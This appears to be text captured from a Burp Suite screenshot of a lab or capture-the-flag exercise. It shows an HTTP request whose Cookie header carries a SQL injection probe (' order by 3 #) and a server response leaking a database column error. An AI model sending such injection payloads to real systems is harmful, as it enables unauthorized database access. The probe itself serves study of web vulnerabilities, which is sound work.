 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.9.245
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.115 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: id=' order by 3 #
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 12:01:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: Unknown column '3' in 'order clause'